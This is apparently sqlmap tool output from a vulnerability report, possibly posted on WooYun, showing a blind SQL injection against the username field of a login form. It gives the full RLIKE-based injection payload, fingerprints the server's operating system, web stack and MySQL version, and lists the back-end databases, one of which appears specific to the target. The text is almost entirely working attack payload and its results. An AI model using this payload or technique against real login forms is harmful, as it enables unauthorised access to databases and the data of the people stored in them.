 ---
Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: auth_code=94102&password=admin&referer=&remember_me=on&username=adm
in' RLIKE (SELECT (CASE WHEN (7957=7957) THEN 0x61646d696e ELSE 0x28 END)) AND '
jtdz'='jtdz
---
[17:15:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringta
il or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5
[17:15:23] [INFO] fetching database names
[17:15:23] [INFO] fetching number of databases
[17:15:23] [INFO] resumed: 3
[17:15:23] [INFO] resumed: information_schema
[17:15:23] [INFO] resumed: grirms_v3_sdgree
[17:15:23] [INFO] resumed: test
available databases [3]:
[*] grirms_v3_sdgree
[*] information_schema
[*] test
www.wooyun.org